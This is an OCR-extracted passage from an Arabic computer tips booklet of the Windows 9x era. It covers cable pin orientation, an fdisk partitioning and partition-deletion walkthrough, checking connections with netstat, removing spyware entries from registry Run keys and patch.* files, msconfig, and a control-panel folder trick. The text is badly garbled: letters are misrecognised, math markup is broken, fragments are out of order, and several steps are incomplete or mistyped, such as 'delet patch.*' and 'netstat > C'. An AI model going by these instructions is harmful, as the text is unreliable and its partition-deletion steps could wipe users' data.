

 $\mathcal{L}(\mathcal{L}(\mathcal{$ **الكيبل، هذه الإبرة تحمل رقم . ستجد رقم موجود بجانب القوابس على اللوحة لأم والمشغلات وهو بين موقع**

**الإبرة رقم في هذه الق بس. هذا الترقيم هو للمساعدة على تركيب الكيبل بالاتجاه الصحيح.**

**الكابل في منتصف الصور هو كابل مشغل الأقراص المرنة.**





**الموسوعة المختصرة - عصام سرحان ذياب**

**نصيحتي عند توصي الكهرباء هي بعدم ضع جميع المعدات على ضفيرة كهرباء واحدة. محولات الكهرباء تحتوى على اكثر من ضفيرة ويستحسن تقسيم الجهد الكهربائي بينها.**





$$
\begin{array}{c}\n\left(\begin{array}{c}\n\cdot & \cdot \\
\cdot & \cdot\n\end{array}\right)\n\end{array}
$$

**باستخدام برنامج: ( Disk Fix (** 

- **1- من ابدأ اختار تشغيل. Run**
- **2- اآتب fdisk ثم اضغط. Enter** 
	- **3- ستظهر لك الرسالة التالية:**

**Your computer has a disk larger than 512 MB. This version of Windows includes improved support for large disks, resulting in more efficient use of disk space on large drives, and allowing disks over 2 GB to be formatted as a single drive.**

**IMPORTANT: If you enable large disk support and create any new drives on this disk, you will not be able to access the new drive using other operating systems, including some versions of Windows 95 and Windows NT, as well as earlier versions of Windows and MS-DOS. In addition, disk utilities that were not designed explicitly for the FAT32 file system will not be able to work with this disk. If you need to access this disk with other operating systems or older disk utilities, do not enable large drive support. Do you wish to enable large disk support (Y/N)...........? [Y] معني الرسالة السابقة باختصار: هل تريد استخدام نظام ملفات 16FAT أم نظام ملفات32FAT ؟ اآتب Y لفات٣٢ للحصول على مساحة أآبر من ٢ جيجابايت اآتب N لفات١٦ أآبر مساحة يمكنك الحصول عليها ٢ جيجابايت آحد أقصى 4-بعدها ستظهر شاشة بها الإختيارات الرئيسية:** 

**FDISK Options Choose one of the following: 1- Create DOS partition or Logical DOS Drive**

**2- Set active partition**

**3- Delete partition or Logical DOS Drive**

**4- Display partition information**

**Enter choice: [1]**

```
إذا آان الهارد ديسك جديد لم يسبق تقسيمه من قبل فاختر رقم) ١ (ثمEnter 
إذا آنت تريد إعادة تقسيم هارد ديسك فيجب أولا أن تلغي التقسيمات الموجود مسبقا وللقيام
                                  بذلك انتقل إلى ما بعد الفاصل في الأسفل اختر رقم)٣ (
                                                         (5 ستظهرالمعلومات التالية :
                                                              [ SOURCE CODE ]
```
**Choose one of the following:**



**1- Create Primary DOS Partition 2- Create Extended DOS Partition 3- Create Logical DOS Drive in the Extended DOS Partition Enter choice: [1] اختر رقم)١ ( 6-ستظهر شاشة يتم فيها حساب حجم الهاردديسك وبعد الانتهاء يظهر السؤال التالي : Do you wish to use the maximum available size for a Primary DOS Partition (Y/N)......................... [Y] إذا آنت تريد استخدام آامل الهاردديسك آقسم واحد اخترY لاحظ أنك لن تستطيع ذلك إذا آنت تنوي استخدام 16FAT أو في حالة ما إذا آان الهاردديسك أآبر من ٢ جيجابايت وبعدها أنت لست في حاجة إلى المتابعة فقط اضغط ESC حتى تخرج من البرنامج إلى شاشة الـ DOS ثم أعد تشغيل الجهاز وقم بعمل فورمات للهاردديسك (s/ :C format (لنقل ملفات النظام أما إذا آنت تريد تقسيم الهاردديسك فاختر N وانتظر ثواني حتى يتم حساب حجم الهاردديسك مرة ثانية وتابع معنا... 7- ستظهر رسالة تقول : Enter partition size in Mbytes or percent of disk space (%) to create a Primary DOS Partition.................................: [ 50% ] عند هذه اللحظة يمكنك اتخاذ القرار الخاص بحجم القسم الابتدائي وهو الـ C ويمكنك تحديد ذلك بأحد طريقتين بالنسبة المئوية آأن تكتب ٥٠ %او ٧٥ %أو أي نسبة تريدها - بالكيلوبايت آأن تكتب ١٠٠٠ تعني واحد جيجا، ١٥٠٠ تعني واحد ونصف جيجا، وهكذا... بعدها تضغط ESC للعودة لشاشة الاختيارات الرئيسية ثم تختار رقم ١ ثم Enter ثم رقم ٢ ثم Enterستظهر الرسالة التالية وفيها Enter partition size in Mbytes or percent of disk space (%) to create a Extended DOS Partition.................................: [ 100% ] هنا يجب عليك آتابة قيمة المساحة المتبقية من حجم الهاردديسك أو أن تدخل النسبة ١٠٠ % )الرقم الذي ستجده مكتوب هو حجم المساحة المتبقية (ثم تضغط Enter وبعدهاESC 8- ستظهر رسالة تقول: Enter logical drive size in Mbytes or percent of disk space (%)...[ 100%] هنا ستقوم بتحديد حجم الدريف D إذا أردت أن تأخذ المساحة آلها فاظغط Enter أو أدخل المساحة التي تريدها وبعدها أدخل حجم درايفE وهكذا... 9-بعدها إضغط مفتاح الهروب ESC عدة مرات ستظهر رسالة تفيدك بأنه يجب عليك إعادة تشغيل الكمبيوتر لتثبيت التقسيم الجديد .أعد التشغيل وقم بعمل فورمات لجميع الدرايفز الجديدة ,..E,D,C بالطريقة المعتادة وبدون q/ لأنه يجب أن تتم التهيئة بالكامل.. 10-في بعض الحالات يجب عليك تعريف القسم النشط Partition Active ويتم ذلك باختيار رقم ٢ من قائمة Fdisk الرئيسية ثم تحديد القسم الأول) ١ (آـPartition Active انظر الشاشة التالية [ SOURCE CODE ] Set Active Partition**

**الموسوعة المختصرة - عصام سرحان ذياب Partition Status Type Volume Label Mbytes System Usage C: 1 A PRI DOS AFGHANI 3153 FAT32 51% 2 EXT DOS 2996 49% Total disk space is 6150 Mbytes (1 Mbyte = 1048576 bytes) Enter the number of the partition you want to make active...........: [ ] إلغاء التقسيمPartitions Deleting بعد اختيار رقم ٣ في شاشة الاختيارات الأساسية ستظهر لك الرسالة التالية: [ SOURCE CODE ] Delete DOS Partition or Logical DOS Drive Choose one of the following: 1. Delete Primary DOS Partition 2. Delete Extended DOS Partition 3. Delete Logical DOS Drive in the Extended DOS Partition 4. Delete Non-DOS Partition Enter choice: [ ] اختر رقم ٣ ثمEnter أولا : ---- ستظهر شاشة بها قائمة بالاقسام التي يحتوي عليها جهازك [ SOURCE CODE ] Delete Logical DOS Drive in the Extended DOS Partition Drv Volume Label Mbytes System Usage D: FAT32 50% E: FAT32 50% Total Extended DOS Partition size is 2996 Mbytes (1 MByte = 1048576 bytes) WARNING! Data in a deleted Logical DOS Drive will be lost. What drive do you want to delete...............................? [\_] Enter Volume Label..............................? [ ] - -1هنا سوف تقوم بادخال الحرف الخاص بالقسم الذي تريد حذفه الحرف فقط بدون أي اضافات ثم تضغطEnter -2-وبعدها تقوم بادخال الكلمة الموجود تحت Label Volume ثم تضغطEnter -3-ستظهر رسالة في اسفل الشاشة لتأآيد الحذف اخترY آرر الخطوات الثلاث السابقة حتي تحذف جميع الأقسام ثم اضغط زر ESC للرجوع للشاشة الرئيسية**

**ثانيا :**

**----- مرة اخرى اختر رقم ٣ ثم رقم ٢ سيظهر السؤال التالي : WARNING! Data in the deleted Extended DOS Partition will be lost. Do you wish to continue? (Y/N)................. [N] اآتب Y لحذف الجزء الثاني من الهاردديسك ثم اضغط ESC للعودة مرة اخرى إلى الشاشة الرئيسية**

**ثالثا :**

**------ وأخيرا اختر ٣ ثم ١ ستجد الرسالة التالية : WARNING! Data in the deleted Primary DOS Partition will be lost. What primary partition do you want to delete..? [1] اضغطEnter ثم اآتب الـ Label Volume الخاص بهذا القسم ثم أآد الحذف باختارY بهذا تكون قد حذفت جميع الأقسام Partitions الموجودة على الهاردديسك ملاحظات هامة : 1.إذا آان عندك أآثر من قسم (D,C (يجب أن يتم الحذف حسب الترتيب الوارد أعلاه. 2.إذا لم يكن لديك سوى قسم واحد (C (فقط نفذ الخطوة) ثالثا فقط.** 

**لكي تعرف من يتجسس على جهازك :**

**أدخل على محرك الدوس وأنت متصل على الأنترنت وأكتب netstat > C ثم أظغط . Enter** 

**طريقة تتخلص من ملفات التجسس**

**الطريقة الأولى - :** 

**بالترتيب . اتبع الخطوات التالية بالترتيب : اختر من الملفات MACHINE\_LOCAL\_HKEY : ثم SOFTWARE : ثم MICROSOFT : ثم WINDOWS : : CURRENT VERSION ثم ثم RUN :** 

**عندها سوف تظهر لك نافذة ملفات التسجيل . وسوف اكتب الخطوات** 

**ملاحظة : في بعض الأحيان تجد اكثر من RUN كل ما عليك ان تبحث بها كلها** 

**التسجيل وأسماء الملفات التي تعمل مع الويندوز ، ابحث عن أي ملف تجسس** 

**وعندما تجد تلك الملفات قم بمسحه فوراً ، وأعد تشغيل الكمبيوتر** 

**تعتبر هذه الطريقة أسهل الطرق ، وتستخدم عاده لكشف ملف** 

**إذا وجدت ملف تجسس قم بمسحه فوراً بالأمر التالي :** 

**اتجه إلى ابدأ ثم تشغيل وفي الخانة أكتب الأمر التالي :** 

**سوف تظهر لك نافذة وفي أعلاها عدة أوامر اختر الأمر : بدء التشغيل** 

**عندما تضغط على ( RUN ( سوف تظهر على يمينك نافدة ملفات التسجيل وبها أوامر** 

**ظهور النافدة اكتب الأمر كما وه مبين في الشكل :** 

**مثل ( exe.patch ( أو ، ( 32Explo ( وغيرها** 

**التجسس عن طريق استخدام أوامر الدوس .** 

**ثانياً - الطريقة الثانية - :** 

 **DOS-MS( موجة ( واكتب هذا الأمر C:Windowsdir patch.\*** 

**C:Windowsdelet patch.\*** 

**ثالثاً - الطريقة الثالثة - :** 

**(msconfig)** 



**ثم أفتح الأكسبلورر .** 

**عندها سوف تظهر لك نافذة بها عدة مربعات وكل مربع به علامة . من هذه النافذة يمكنك** 



**عمل أتصال من لوحة التحكم ثم أختيار شبكة الطلب الهاتفي وفتحها ثم أختيار أيقون الأتصال التي عليها للحصول على أسرع أتصال أتبع ما يلي**



## **بكل بساطة حين عدل الإسم أو تضيفه إضغط على Aalt ومع ضغطك عليه ضغط ١٥٨ . وسيبقى**

**لعمل لوحة تحكم سهلة 1:إضغط على إبدأ بالزر الأيمن للفأرة ثم أختر فتح ( Open (** 

 **2:ستفتح لك نافذة أنت تعرف محتواها جيداً ثم قم بعمل مجلد جديد** 

**الملف بدون اسم .** 

**التفاعلية .** 

**لكتابة مستند بدون اسم**

 **3:قم بنسخ السطر التالي ولصقه في خانة اسم المجلد الجديد control panel .{21EC2020-3AEA-1069-A2DD-08002B30309D} 4.الآن أذهب الى زر إبدأ وسوف تجد لوحة التحكم السهلة .** 



